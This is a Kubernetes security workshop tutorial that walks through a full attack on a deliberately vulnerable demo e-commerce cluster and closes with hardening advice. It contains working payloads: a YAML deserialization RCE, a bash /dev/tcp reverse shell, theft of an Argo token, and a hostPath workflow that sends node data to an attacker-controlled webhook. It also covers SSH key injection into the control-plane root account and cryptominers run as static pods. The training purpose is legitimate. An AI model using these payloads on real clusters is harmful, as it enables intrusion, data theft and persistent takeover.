Kubernetes Kill Chain

Welcome to the Kubernetes Security workshop. In this scenario, you will walk through a realistic attack against a vulnerable e-commerce application running on Kubernetes, stage by stage, just like a real adversary would.
The target is ShopWave, a demo e-commerce platform built specifically for Kubernetes security training. It mirrors the shape of a real production stack:
| Service | Stack | Role |
|---|---|---|
| Storefront | Next.js | Web frontend serving the shop UI |
| Order service | Python / FastAPI | Creates orders and triggers downstream workflows via Argo Workflows |
| Notification service | Node.js | Webhook receiver for workflow events |
| Argo Workflows | Argo | Runs the post-checkout pipeline (stock check, payment, invoice email) using a dedicated ServiceAccount |
The application ships with an intentional vulnerability: an unsafe YAML
deserialization endpoint (POST /api/v1/orders/import) on the order service
that leads to remote code execution inside the Pod (CWE-502). That initial
foothold is only the beginning.
Prerequisites
You should be comfortable with the basics of kubectl and core Kubernetes
objects (Pods, Deployments, Services, ServiceAccounts, RBAC). If any of that
feels unfamiliar, work through
Kubernetes Fundamentals first.
Access the target application
ShopWave has already been deployed for you (see kubectl get pods -n production).
The shopwave-web Service is exposed as a NodePort on port 30443, so
you can reach it directly from any node IP. No port-forward required.
To open it from the lab UI, click here to expose the port.
Set the storefront URL
The exploit commands below all target the storefront from outside the cluster. Capture the URL once so the rest of the section can reuse it.
On the dev-machine terminal, set STOREFRONT_URL to the URL you opened
earlier:
export STOREFRONT_URL=
Quick check it works:
curl -sI $STOREFRONT_URL | head -1
You should see an HTTP/1.1 200 OK response (the storefront redirects
the root path to its product listing).
Initial Access
Trigger the YAML deserialization RCE
The order service calls yaml.load(body, Loader=yaml.Loader) on the request
body. yaml.Loader can resolve tags such as !!python/object/apply, which
let an attacker instantiate arbitrary Python objects, and therefore execute
code, during parsing.
A single curl is enough to run id inside the order-service Pod and get
the output back in the HTTP response:
curl -s -X POST $STOREFRONT_URL/api/orders/import \
  -H 'Content-Type: application/x-yaml' \
  --data-binary '!!python/object/apply:subprocess.check_output
- !!python/tuple
  - !!python/object/new:str ["id"]'
Expected response:
{"imported":"uid=0(root) gid=0(root) groups=0(root)\n"}
That uid=0(root) confirms successful code execution with root privileges
inside the container.
Execution
With code execution confirmed, we need to understand the execution environment and establish reliable command execution capabilities.
Understanding command execution limitations
The natural next thing to try is ls -l, swapping the single string in the
payload:
curl -s -X POST $STOREFRONT_URL/api/orders/import \
  -H 'Content-Type: application/x-yaml' \
  --data-binary '!!python/object/apply:subprocess.check_output
- !!python/tuple
  - !!python/object/new:str ["ls -l"]'
The response is Internal Server Error (HTTP 500), not a directory listing.
The reason is that subprocess.check_output does not invoke a shell. It
hands the argument straight to execvp, which looks for an executable file
literally named ls -l (with the space included). No such binary exists,
so Python raises FileNotFoundError inside the order service and the
application's error handler returns a generic 500 to the client without
exposing the traceback.
subprocess.check_output expects either a single argument that is just the
program name, or a list of strings where the first element is the
program and the rest are its arguments. Spaces inside one string are not
parsed.
The fix is to switch the gadget to os.system, which does spawn
/bin/sh -c <string>. The shell then handles word splitting, quoting,
pipes, redirects, globs, and everything else a normal command line allows:
curl -s -X POST $STOREFRONT_URL/api/orders/import \
  -H 'Content-Type: application/x-yaml' \
  --data-binary '!!python/object/new:os.system
- ls -l /tmp'
The response now contains {"imported":0} (the exit code from
os.system), and the actual ls -l output appears in the order-service
Pod's stdout, not in the HTTP body. Check the Pod logs to confirm:
kubectl -n production logs deploy/order-service --tail=20
To get the output back through the API too, you'd need to combine
os.system with a redirect into a place you can read from, or use the
reverse-shell pattern shown next.
That last point is exactly why the reverse shell section below uses
os.system with bash -c:
!!python/object/new:os.system
- bash -c 'bash -i >& /dev/tcp/${LHOST}/4444 0>&1 &'
The shell is what makes >& /dev/tcp/... and the trailing & work. None of
that would be possible through subprocess.check_output without manually
splitting every token into a list.
Establish a reverse shell
The previous section proved that the YAML import endpoint executes arbitrary code, but every command requires a fresh HTTP request. That model has real limits: one command per request with no shared state, output is truncated to whatever fits inside the JSON body, there is no tab completion or readline, and every payload has to be crafted as a YAML gadget. Running anything multi-step (cd into a directory, set an env var, then read a file) means chaining it all into a single one-liner.
In a real engagement the attacker quickly trades this stateless RCE for a persistent, interactive channel back to a machine they control. The classic technique is a reverse shell: the target connects outward to the attacker and hands them an interactive shell on the open socket. Outbound is usually easier to allow than inbound (egress filtering tends to be looser, and the Pod already initiates other outbound connections), so this is what works in practice.
The order-service container image ships with /bin/bash, which supports the
/dev/tcp/<host>/<port> pseudo-device. That lets bash open a TCP socket
without any extra binary (no nc, no socat needed inside the Pod). All
three streams (stdin, stdout, stderr) are redirected to the socket, giving
the attacker a full interactive shell from a single one-liner.
On the dev-machine terminal, capture the dev-machine's IP straight into
LHOST so the Pod can reach it:
export LHOST=$(ifconfig eth0 | grep -oP '(?<=inet\s)\d+(\.\d+){3}' | head -1)
Open a new dev-machine terminal (right-click the dev-machine tab and pick Split right or New tab, depending on your lab UI). In that new shell, start the listener:
nc -lvnp 4444
nc will block this terminal until a connection arrives, so do not
close it.
Back in the original dev-machine terminal, fire the YAML RCE payload that
spawns a bash reverse shell. STOREFRONT_URL is already set from the
Set the storefront URL section, and LHOST was
captured above:
curl -s -X POST $STOREFRONT_URL/api/orders/import \
  -H 'Content-Type: application/x-yaml' \
  --data-binary @- <<EOF
!!python/object/new:os.system
- bash -c 'bash -i >& /dev/tcp/${LHOST}/4444 0>&1 &'
EOF
Back on the dev-machine terminal, the nc listener should now show a
bash prompt running as root inside the order-service Pod.
The raw nc shell works, but it is dumb: no tab completion, no readline
history, Ctrl+C kills the whole listener instead of just the foreground
command, and interactive tools like vi or kubectl exec will misbehave.
Upgrade it to a real PTY before going further.
A PTY (pseudo-terminal) is a fake terminal that the kernel hands to
programs so they think they are talking to a real keyboard and screen. It
is the same trick your normal terminal app, SSH, and tmux all use behind
the scenes. With a PTY, bash knows the window size, Ctrl+C interrupts
the current command, and tools like vi or top can repaint the screen.
A plain socket (which is all nc gives us) has none of that, so the
reverse shell feels broken until we wrap it in a PTY.
From inside the reverse shell, allocate a PTY with python3:
python3 -c 'import pty; pty.spawn("/bin/bash")'
The order-service image is a Python application, so python3 is always
available. pty.spawn opens a new pseudo-terminal and runs /bin/bash on
it, then proxies traffic between that PTY and the reverse-shell socket.
Once you are inside the new bash, set a sane terminal type so prompts and
clearing the screen work correctly:
export TERM=xterm
Tab completion, arrow-key history, and signal handling now work the same way they do in a normal terminal.
For a fuller cheat sheet of reverse-shell upgrade tricks (alternate PTY
spawners, terminal-size negotiation, listener-side stty tweaks), see
gustavohenrique's gist.
From here, we will walk through each phase of the kill chain until we have taken over the cluster.
Reconnaissance
We now have a shell inside the order-service Pod. Before doing anything
destructive, we want to understand where we landed and what is reachable
from here. A Pod is not isolated from the rest of the cluster: it inherits
the cluster's DNS configuration, can talk to other Services over the Pod
network, and has its own environment populated with whatever the Deployment
spec asked for.
Map the cluster via DNS. Every Service in Kubernetes gets a DNS record
in the form <service>.<namespace>.svc.<cluster-domain>. The kubelet writes
a search line into each Pod's /etc/resolv.conf that appends domain
suffixes for the Pod's own namespace and the cluster, which means short
names resolve from inside the Pod without any extra configuration.
Inspect the resolver configuration to see what the Pod will try when you resolve a short name:
cat /etc/resolv.conf
You should see a nameserver pointing at the CoreDNS Service ClusterIP and
a search line such as production.svc.cluster.local svc.cluster.local cluster.local.
Enumerate same-namespace Services via env vars. For every Service that
exists in the Pod's namespace at the moment the Pod was created, Kubernetes
injects *_SERVICE_HOST and *_SERVICE_PORT environment variables. That
gives us a free directory of in-namespace Services without ever sending a
DNS query:
env | grep SERVICE
Each pair tells us the Service name (the part before _SERVICE_HOST), its
ClusterIP, and the port it listens on. The names themselves often map
directly to DNS records of the form <service>.<namespace>.svc.cluster.local,
so this is the fastest way to learn what is around without any extra
tooling.
Inspect the rest of the environment. Beyond the Service variables, the
Deployment manifest usually adds more configuration: feature flags, backend
URLs, and references to Secrets via secretKeyRef. Anything declared in
the spec ends up here.
env
Read the output carefully. Among the boilerplate, you will see values that look like credentials or tokens. Note the variable names down. For now we are just listing what is there. Later phases of the kill chain will pick up specific ones and turn them into access.
Discover monitoring services
Many clusters run monitoring systems like Prometheus that can reveal detailed cluster topology. Test if Prometheus is reachable:
curl -s -I http://prometheus-server.monitoring.svc.cluster.local/
If accessible, query for monitored instances:
curl -s http://prometheus-server.monitoring.svc.cluster.local/api/v1/label/instance/values
Query for node information to discover available nodes:
curl -s "http://prometheus-server.monitoring.svc.cluster.local/api/v1/query" --data-urlencode 'query=kube_node_info' | grep -oP '"node":"\K[^"]+'
Map services across all namespaces:
curl -s "http://prometheus-server.monitoring.svc.cluster.local/api/v1/query" --data-urlencode 'query=kube_service_info' | grep -oP '"namespace":"[^"]+"|"service":"[^"]+"|"cluster_ip":"[^"]+"'
These queries return cluster topology including node names, services across namespaces, and network information that would be difficult to discover otherwise.
You can also try Grafana if present:
curl -s -I http://grafana.monitoring.svc.cluster.local/
Monitoring systems often have broad cluster access and can provide valuable reconnaissance data about the environment topology.
Reference: Cluster reconnaissance via Prometheus
Findings from this phase
What the recon got us:
| Finding | Value |
|---|---|
| Pod identity | order-service-5b9bd78888-stm2s, running as root, working dir /app |
| In-namespace Services | shopwave-web (X.X.X.X:443), notification-service (X.X.X.X:3000), order-service (X.X.X.X:8080) |
| Kubernetes API endpoint | kubernetes.default.svc → X.X.X.X:443 |
| Cross-namespace reachable target | argo-server.argo.svc.cluster.local:2746 (from ARGO_SERVER) |
| Monitoring system access | Prometheus accessible at prometheus-server.monitoring.svc.cluster.local |
| Cluster topology discovery | Services across namespaces: monitoring (prometheus-server X.X.X.X), kube-system (kube-dns X.X.X.X), argo (argo-server X.X.X.X) |
| Application config of interest | ARGO_NAMESPACE=production, ARGO_SCHEME=http, DB_PATH=/data/orders.db |
| Credential material | ARGO_TOKEN, a Bearer JWT injected into the Pod environment |
The single most interesting line is ARGO_TOKEN. It is a real Kubernetes
ServiceAccount JWT. Paste the value (everything after Bearer ) into
jwt.io to decode the header and payload.
You will see the token is bound to an identity called system:serviceaccount:production:order-service-argo, with
a multi-year expiry. Whatever this ServiceAccount is allowed to do, we are
now allowed to do.
What we will explore next:
- Decode the
ARGO_TOKENJWT and confirm which ServiceAccount it represents. - Use the token against
ARGO_SERVERto enumerate whatorder-service-argocan actually do (list, get, create workflows, etc.). - See whether that surface is enough to break out of
order-service's own permissions and run code under a more privileged identity in the next phases.
Discovery
Reconnaissance told us what is in the room. Discovery is about what the
key in our pocket actually opens. We have a Bearer JWT (ARGO_TOKEN) and
an Argo Server address (ARGO_SERVER=argo-server.argo.svc.cluster.local:2746).
This phase confirms the identity behind that token, probes whether the Argo
Server is reachable from inside the Pod, and enumerates exactly what
order-service-argo is allowed to do. The answers shape the next phase.
Decode the JWT
The token is a standard three-part JWT (header.payload.signature). The
middle segment is base64url-encoded JSON and holds the claims we care
about. Strip the leading Bearer from ARGO_TOKEN and paste the rest
into jwt.io. The "Decoded" panel will show the
header and payload as readable JSON. No signing key is required for
inspection.
The payload looks roughly like this (values truncated):
{
  "aud": ["https://kubernetes.default.svc.cluster.local"],
  "exp": 1810397498,
  "iss": "https://kubernetes.default.svc.cluster.local",
  "kubernetes.io": {
    "namespace": "production",
    "serviceaccount": {
      "name": "order-service-argo",
      "uid": "..."
    }
  },
  "sub": "system:serviceaccount:production:order-service-argo"
}
Key takeaways from the claims:
| Claim | Meaning here |
|---|---|
sub | The full identity. We act as order-service-argo in production. |
aud | The intended audience. kubernetes.default.svc.cluster.local means the API server will accept it. |
iss | The API server is the issuer. Anyone trusting that issuer trusts this token. |
exp | Expiry as a Unix timestamp. Check date -d @<exp>. This lab token is good for years. |
Check for an HTTP client
Before talking to the Argo Server or the Kubernetes API, we need an HTTP
client inside the Pod. Try curl first:
curl --version
You will likely see bash: curl: command not found. The order-service
image is a minimal Python base and did not ship a client. Figure out which
distro we are on so we know which package manager to call:
cat /etc/os-release
The ID=debian line confirms the container is built on Debian, so apt
is available.
Install curl and jq
Now that we know the package manager, pull curl and jq in:
apt-get update && apt-get install -y curl jq
The container runs as root, so the install just works. From here on,
every command in this phase assumes curl and jq are on the $PATH.
Probe the Argo Server
With curl in place, confirm the Argo Server is actually reachable from
this Pod and that the token is accepted:
curl -sk -H "Authorization: $ARGO_TOKEN" \
  ${ARGO_SCHEME:-https}://${ARGO_SERVER}/api/v1/info
Expected response:
{"modals":{"feedback":true,"firstTimeUser":true,"newVersion":true}}
That tiny payload looks unimpressive, but it confirms two important things:
the network path Pod → argo-server works (no NetworkPolicy in the way),
and the Argo Server accepted our token (no 401 Unauthorized). The
modals field is just UI hints for the Argo Web UI. The real signal here
is that we got valid JSON back at all.
List the workflows the SA can see. Argo's REST API does not support a
cluster-wide listing. Calling /api/v1/workflows with no namespace
returns 501 Not Implemented. Every list call must target one namespace
at a time. Start with production, since that is where our SA lives:
curl -sk -H "Authorization: $ARGO_TOKEN" \
  ${ARGO_SCHEME:-https}://${ARGO_SERVER}/api/v1/workflows/production
If this returns a JSON object with an items array (possibly empty), our
SA has at least list on workflows in production. A 403 Forbidden
means we lack list there.
Try a few other plausible namespaces too. Anything that returns a list (or
even an empty items: []) is somewhere we can read workflow state:
for ns in argo default kube-system; do
  echo "--- $ns ---"
  curl -sk -o /dev/null -w "%{http_code}\n" \
    -H "Authorization: $ARGO_TOKEN" \
    ${ARGO_SCHEME:-https}://${ARGO_SERVER}/api/v1/workflows/$ns
done
A 200 is a hit, 403 means denied, anything else (404, 501) means the
endpoint or namespace does not exist. Note exactly which namespaces and
verbs work. Those are the surfaces available for the next phase.
Enumerate what order-service-argo can do
The Kubernetes API exposes a self-review endpoint that answers the question "can the current identity do X?" without you needing to actually attempt the action. We can hit it through the in-cluster API server using the same token.
Set up the API server connection variables once:
APISERVER=https://kubernetes.default.svc
CA_CERT=/var/run/secrets/kubernetes.io/serviceaccount/ca.crt
SA_TOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token)
ARGO_TOKEN is not the projected ServiceAccount token
The ARGO_TOKEN we care about is not the same as the token sitting
under /var/run/secrets/kubernetes.io/serviceaccount/token. The latter is
the standard Kubernetes projected ServiceAccount token, bound to whatever
SA the Pod's .spec.serviceAccountName points at (typically default if
nothing was set). ARGO_TOKEN is a separate, longer-lived token,
generated with kubectl create token order-service-argo --duration=8760h
and stored in a Kubernetes Secret called argo-api-token. The Deployment
spec mounts that Secret as the ARGO_TOKEN env var via secretKeyRef.
Two tokens, two identities, in the same Pod:
| Token | Source | Identity |
|---|---|---|
SA_TOKEN | Projected mount at /var/run/secrets/kubernetes.io/serviceaccount/token | The Pod's own SA (often default if not overridden) |
ARGO_TOKEN | Env var injected from Secret argo-api-token (secretKeyRef) | order-service-argo |
For Discovery we want to know what order-service-argo (the more
interesting identity) can do, so we pass $ARGO_TOKEN (not $SA_TOKEN)
in the Authorization header. Use the SelfSubjectRulesReview API:
curl -sk -H "Authorization: $ARGO_TOKEN" -H "Content-Type: application/json" \
  -X POST $APISERVER/apis/authorization.k8s.io/v1/selfsubjectrulesreviews \
  --cacert $CA_CERT \
  -d '{"kind":"SelfSubjectRulesReview","apiVersion":"authorization.k8s.io/v1","spec":{"namespace":"production"}}'
The response lists every resource and verb the SA is allowed on in the
production namespace.
This is the same information kubectl auth can-i --list -n production would
print. kubectl is just wrapping the exact SelfSubjectRulesReview call
we made above. We are doing it with raw curl because there is no
kubectl binary in the order-service Pod, but the two commands answer the
identical question from the API server's point of view.
Note the entries that mention workflows.argoproj.io and the Role name
behind them that Role is the source of our Argo access and we will look
at what verbs it grants in the next phase.
Now repeat the same call against namespace: "argo" to see whether the SA
can do anything in the Argo namespace itself:
curl -sk -H "Authorization: $ARGO_TOKEN" -H "Content-Type: application/json" \
  -X POST $APISERVER/apis/authorization.k8s.io/v1/selfsubjectrulesreviews \
  --cacert $CA_CERT \
  -d '{"kind":"SelfSubjectRulesReview","apiVersion":"authorization.k8s.io/v1","spec":{"namespace":"argo"}}'
The response for argo shows no extra resource rules beyond the built-in
self-review verbs. There is no RoleBinding granting order-service-argo
anything in the argo namespace every privilege we have is scoped to
production. That boundary will matter when we plan the next phase.
Spot-check specific permissions with shorter probes. The next call asks
the API server one focused question: can we create workflows in
production?
curl -sk -H "Authorization: $ARGO_TOKEN" --cacert $CA_CERT \
  -X POST $APISERVER/apis/authorization.k8s.io/v1/selfsubjectaccessreviews \
  -H "Content-Type: application/json" \
  -d '{"kind":"SelfSubjectAccessReview","apiVersion":"authorization.k8s.io/v1","spec":{"resourceAttributes":{"namespace":"production","verb":"create","group":"argoproj.io","resource":"workflows"}}}'
The response includes a status block that looks like this:
...
  "status": {
    "allowed": true,
    "reason": "RBAC: allowed by RoleBinding \"order-service-argo-submit/production\" of Role \"order-service-argo-submit\" to ServiceAccount \"order-service-argo/production\""
  }
}
What this is telling us, piece by piece:
| Field | Meaning |
|---|---|
allowed: true | The API server says yes, this verb+resource is permitted for the identity in the token. |
RoleBinding "order-service-argo-submit/production" | The binding order-service-argo-submit in namespace production is the rule that granted access. |
Role "order-service-argo-submit" | The Role referenced by that binding holds the actual create workflows.argoproj.io permission. |
ServiceAccount "order-service-argo/production" | The subject the binding applies to (our identity). |
In plain English: somebody bound a Role named order-service-argo-submit
to our ServiceAccount, and that Role lets us create Argo Workflows in
production. That single permission is the lever for the next phase: if
we can create a workflow, we can ask Argo to run a Pod under whatever
ServiceAccount the workflow specifies, which is how we will escalate.
Findings from this phase
| Finding | Detail |
|---|---|
| Token identity | system:serviceaccount:production:order-service-argo |
| Token validity | Years-long expiry, audience is the API server, signature trusted by the cluster |
| Argo Server reachability | Pod can hit argo-server.argo.svc.cluster.local:2746 over $ARGO_SCHEME |
| Permitted verbs (look for in output) | create, get, list, watch on workflows.argoproj.io in production |
What we will explore next:
- We have permission to create workflows in
production. That is a code-execution primitive: a workflow is just a list of containers Argo will schedule and run for us. - Workflow Pods run under a different ServiceAccount than
order-service-argo. That identity may hold permissionsorder-service-argoitself does not, which is the lever for the Privilege escalation phase. - We will craft a malicious workflow that submits to Argo and lands code execution in a Pod whose ServiceAccount sees secrets we currently cannot.
Privilege Escalation
Discovery confirmed our SA (order-service-argo) can create workflows.argoproj.io in production. In Argo, creating a Workflow is a
code-execution primitive: the workflow controller schedules a Pod for
every step, and that Pod runs as whatever ServiceAccount the workflow
spec asks for, not as order-service-argo. Asking for a more
privileged SA in the workflow spec is how we escalate.
The technique comes from
Weaponizing Argo Workflows.
The short version: any caller with workflows: create decides which
ServiceAccount their workflow Pods will impersonate, what they will mount,
and what command they will run. The cluster admin's intent (only run
trusted templates) does not enter into it. The API enforces RBAC on the
workflow object, not on the contents of its spec.
Pick the target ServiceAccount
When a workflow does not specify its own serviceAccountName, the
controller falls back to the namespace's default ServiceAccount. That
is a different identity from order-service-argo (our own SA), and it
is the most reliable choice for the first probe: default always exists,
nothing else has to be wired up, and any rights it holds are rights we
did not have a moment ago.
The plan is:
- Submit a workflow with no
serviceAccountName, so the Pod runs asproduction:default. - Inside the workflow Pod, mount the host filesystem and read the node hostname.
- Read the workflow logs back through Argo to see the difference between container and node hostnames.
If we can access host files, two things are true at once: our workflow Pod
runs under a different identity from order-service-argo (it is
production:default), and that identity has enough rights to mount the
host filesystem. This gives us access to the entire node. That is the escalation, end to end.
Craft the malicious workflow
The body below is a minimal Argo Workflow object. It omits
serviceAccountName (so the Pod runs as production:default), mounts the
host filesystem, and demonstrates container escape capabilities.
Since workflows run as Pods, we can target specific nodes using nodeSelector
and tolerations. The reconnaissance phase revealed available nodes through
Prometheus queries, making it possible to target high-value nodes like the
control plane. This workflow specifically targets cplane-01 to gain access
to the master node filesystem.
Note: This approach is not possible with managed Kubernetes services (EKS, GKE, AKS) where control plane nodes are managed by the cloud provider and inaccessible to user workloads.
From the order-service Pod's reverse shell, save the spec to a file:
cat > /tmp/probe-workflow.json <<'EOF'
{
  "namespace": "production",
  "workflow": {
    "apiVersion": "argoproj.io/v1alpha1",
    "kind": "Workflow",
    "metadata": {
      "generateName": "probe-",
      "namespace": "production"
    },
    "spec": {
      "entrypoint": "probe",
      "volumes": [
        { "name": "host", "hostPath": {"path": "/"} }
      ],
      "templates": [
        {
          "name": "probe",
          "container": {
            "image": "alpine:3.19",
            "command": ["sh", "-c"],
            "args": [
              "id && hostname && cat /host/etc/hostname"
            ],
            "volumeMounts": [
              { "name": "host", "mountPath": "/host" }
            ]
          },
          "nodeSelector": {
            "kubernetes.io/hostname": "cplane-01"
          },
          "tolerations": [
            {
              "key": "node-role.kubernetes.io/control-plane",
              "operator": "Exists",
              "effect": "NoSchedule"
            },
            {
              "key": "node-role.kubernetes.io/master",
              "operator": "Exists",
              "effect": "NoSchedule"
            }
          ]
        }
      ]
    }
  }
}
EOF
Submit the workflow
Send the spec to the Argo Server with our ARGO_TOKEN:
WF_NAME=$(curl -sk -H "Authorization: $ARGO_TOKEN" -H "Content-Type: application/json" \
  -X POST ${ARGO_SCHEME:-https}://${ARGO_SERVER}/api/v1/workflows/production \
  -d @/tmp/probe-workflow.json \
  | python3 -c 'import json,sys; print(json.load(sys.stdin)["metadata"]["name"])')
echo "submitted workflow: $WF_NAME"
If the response contains an error like failed to determine pod security policy or 403 Forbidden, note exactly which field was
rejected. Otherwise the response carries the generated workflow name
(e.g. probe-2x9pl), and the controller starts a Pod almost
immediately.
Check whether the workflow ran
Give the workflow a few seconds, then read its phase:
curl -sk -H "Authorization: $ARGO_TOKEN" \
  ${ARGO_SCHEME:-https}://${ARGO_SERVER}/api/v1/workflows/production/$WF_NAME \
  | grep -o '"phase":"[^"]*"'
Re-run the curl if the phase is still Running. A terminal phase of
Succeeded means the container exited 0.
Read the workflow logs to confirm the write
Pull the container's stdout through the Argo log endpoint:
curl -sk -H "Authorization: $ARGO_TOKEN" "${ARGO_SCHEME:-https}://${ARGO_SERVER}/api/v1/workflows/production/$WF_NAME/log?logOptions.container=main&grep=."
The response is one JSON line per log line, each with a content field
holding the actual stdout. Reading the raw output is enough to spot the
id output and OK from our payload.
This call may return:
{"error":{"grpc_code":7,"http_code":403,"message":"unknown (get pods)","http_status":"Forbidden"}}
The Argo Server runs its own authorization check before proxying log
requests: it calls SubjectAccessReview for get pods (and pods/log)
in the workflow's namespace, using the token we sent. Our SA
(order-service-argo) has create on workflows.argoproj.io and
nothing else, so the check fails and the log endpoint refuses us.
This is the realistic attacker reality: the channel that lets us submit code is not the same as a channel that lets us read its output. The fix is option B below, exfiltration via a webhook we control.
Exfiltrate the result via a webhook
When the log endpoint is closed off, send the workflow's output to an HTTP endpoint that we control. The workflow Pod already has outbound network access, so any reachable URL will do.
Open webhook.site in your browser. It gives
you a unique URL like
https://webhook.site/<uuid> that captures every request hitting it,
along with body, headers, and source IP. Copy the "Your unique URL"
value.
Back in the reverse shell, save it into a variable:
export WEBHOOK_URL=
Re-craft the workflow so the container POSTs its result to that URL
before exiting. alpine:3.19 ships busybox wget, which supports
--post-data:
cat > /tmp/probe-workflow.json <<EOF
{
  "namespace": "production",
  "workflow": {
    "apiVersion": "argoproj.io/v1alpha1",
    "kind": "Workflow",
    "metadata": {
      "generateName": "probe-",
      "namespace": "production"
    },
    "spec": {
      "entrypoint": "probe",
      "volumes": [
        { "name": "host", "hostPath": {"path": "/"} }
      ],
      "templates": [
        {
          "name": "probe",
          "container": {
            "image": "alpine:3.19",
            "command": ["sh", "-c"],
            "args": [
              "out=\$(id && hostname && cat /host/etc/hostname 2>&1); wget -q -O- --post-data \"\$out\" $WEBHOOK_URL"
            ],
            "volumeMounts": [
              { "name": "host", "mountPath": "/host" }
            ]
          },
          "nodeSelector": {
            "kubernetes.io/hostname": "cplane-01"
          },
          "tolerations": [
            {
              "key": "node-role.kubernetes.io/control-plane",
              "operator": "Exists",
              "effect": "NoSchedule"
            },
            {
              "key": "node-role.kubernetes.io/master",
              "operator": "Exists",
              "effect": "NoSchedule"
            }
          ]
        }
      ]
    }
  }
}
EOF
Re-submit:
WF_NAME=$(curl -sk -H "Authorization: $ARGO_TOKEN" -H "Content-Type: application/json" \
  -X POST ${ARGO_SCHEME:-https}://${ARGO_SERVER}/api/v1/workflows/production \
  -d @/tmp/probe-workflow.json \
  | python3 -c 'import json,sys; print(json.load(sys.stdin)["metadata"]["name"])')

echo "submitted: $WF_NAME"
Wait a few seconds for the workflow to finish, then look at the
webhook.site page in your browser. You should see a fresh POST
request whose body contains:
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
probe-pvqjp
cplane-01
That is the same result the closed log endpoint refused to give us, delivered through a channel the workflow Pod can reach. We now have full command execution: submit code via Argo, run as a different SA, read the output from a webhook we own.
Three outcomes to look for in the output:
| Log line | Meaning |
|---|---|
uid=0(root) gid=0(root) ... from id and hostname | The Pod started and we are root inside the workflow container. |
Node hostname from /host/etc/hostname | Host filesystem is mounted and accessible. We can read the actual node hostname. |
A clean Succeeded plus the host filesystem access is the proof we needed:
- We crossed an identity boundary. The Pod ran as
production:default, while we ourselves are stillorder-service-argo. - We can mount the host filesystem from workflow Pods, giving us access to the entire node's file system.
- We can pin arbitrary spec fields on workflow Pods (image, command, args, volumes, volumeMounts, serviceAccountName).
- We can read the output of those Pods back through the API, which means any command we run inside the workflow can return data to us.
Findings from this phase
| Finding | Detail |
|---|---|
| Code-exec primitive | workflows.argoproj.io/create in production |
| Identity gained | production:default (different from order-service-argo) |
| Spec fields under our control | serviceAccountName, container image, command, args, volumes, volumeMounts |
| Output channel | Workflow logs via /api/v1/workflows/production/<name>/log |
Establish persistent access via SSH
Now that we can access the host filesystem, establish persistent access by injecting SSH keys. First, generate an SSH key pair on the dev machine:
ssh-keygen -t ed25519 -f ./hostkey -N ''
This creates hostkey (private) and hostkey.pub (public). Copy the public key content from hostkey.pub and paste it into the PUBKEY variable:
PUBKEY=
Now create a workflow to inject it into the host's authorized_keys:
cat > /tmp/ssh-workflow.json <<EOF
{
  "namespace": "production",
  "workflow": {
    "apiVersion": "argoproj.io/v1alpha1",
    "kind": "Workflow",
    "metadata": {
      "generateName": "ssh-persist-",
      "namespace": "production"
    },
    "spec": {
      "entrypoint": "ssh-setup",
      "volumes": [
        { "name": "host", "hostPath": {"path": "/"} }
      ],
      "templates": [
        {
          "name": "ssh-setup",
          "container": {
            "image": "nicolaka/netshoot:latest",
            "command": ["sh", "-c"],
            "args": [
              "mkdir -p /host/root/.ssh && echo -e '\n$PUBKEY' >> /host/root/.ssh/authorized_keys && chmod 700 /host/root/.ssh && chmod 600 /host/root/.ssh/authorized_keys"
            ],
            "volumeMounts": [
              { "name": "host", "mountPath": "/host" }
            ]
          },
          "nodeSelector": {
            "kubernetes.io/hostname": "cplane-01"
          },
          "tolerations": [
            {
              "key": "node-role.kubernetes.io/control-plane",
              "operator": "Exists",
              "effect": "NoSchedule"
            },
            {
              "key": "node-role.kubernetes.io/master",
              "operator": "Exists",
              "effect": "NoSchedule"
            }
          ]
        }
      ]
    }
  }
}
EOF
Note: In real scenarios, you could get the public IP by adding
curl -s ifconfig.meto the workflow command for external SSH access.
Submit the SSH key injection workflow:
WF_NAME=$(curl -sk -H "Authorization: $ARGO_TOKEN" -H "Content-Type: application/json" \
  -X POST ${ARGO_SCHEME:-https}://${ARGO_SERVER}/api/v1/workflows/production \
  -d @/tmp/ssh-workflow.json \
  | python3 -c 'import json,sys; print(json.load(sys.stdin)["metadata"]["name"])')
echo "submitted workflow: $WF_NAME"
You can now SSH directly into the host node using the private key, bypassing Kubernetes entirely.
What we will explore next:
- What does
production:defaultitself have rights to against the Kubernetes API? - Can we mount
hostPath, the kubelet socket, or specific Secrets into the workflow Pod to break out further? - Re-submitting the same workflow with
serviceAccountNameset to other SAs in the namespace expands the surface even further. - That probing is the start of Lateral movement and Credential access.
Lateral Movement
Through Argo Workflow abuse, we've achieved significant lateral movement
from the initial container compromise to control plane node access,
reaching resources far beyond what the original order-service identity
could touch.
This scenario targets the control plane node (cplane-01), which provides broad cluster access through etcd and API server components. If you compromise a worker node instead, you'd have more limited access through kubelet.conf with restricted RBAC permissions. From a worker node, you'd need additional techniques like exploiting kubelet APIs, accessing mounted ServiceAccount tokens, or finding misconfigurations to escalate to cluster admin privileges.
Direct host access via SSH
With the SSH key injected, connect directly to the host node bypassing
Kubernetes entirely. Get the node IP by running ifconfig eth0 | grep 'inet ' | awk '{print $2}' to extract
the direct IP value, then SSH into the host using the generated private key:
ssh -i ./hostkey root@<NODE_IP>
Game over. Root on the control plane means full cluster compromise. The kubelet, container runtime, etcd, and every Pod on this node are now under your control.
Impact
With root access to the control plane node, attackers typically deploy malicious workloads for financial gain. A common tactic is deploying cryptominers as static pods, which are managed directly by the kubelet and bypass many Kubernetes security controls.
Static pods are defined by placing manifests in the kubelet's static pod
directory (typically /etc/kubernetes/manifests/). Since we have root access
to the host, we can create cryptominer pods that will automatically start
and be difficult to detect or remove through normal Kubernetes operations.
This technique allows attackers to:
- Deploy persistent mining workloads that consume cluster resources
- Hide from standard kubectl monitoring
- Survive node reboots and cluster updates
Reference: Rogue static pod deployment
Hardening Your Cluster
This attack chain reveals critical security controls that could have prevented or limited the compromise:
- Input validation: Use
yaml.safe_load()instead ofyaml.load()to prevent deserialization attacks - RBAC hardening: Limit workflow ServiceAccount permissions to minimum required operations
- ServiceAccount token security: Implement token rotation and scope limitations
- Network segmentation: Restrict Pod-to-Pod and Pod-to-Service communications
- Node security: Harden control plane nodes and limit static pod directories access
- Monitoring: Alert on unusual workflow submissions, host filesystem mounts, and SSH key additions
- Admission controllers: Deploy policies to prevent privileged containers and host path mounts
About the Author
Writes about
Frequently covers
More tutorials you might like
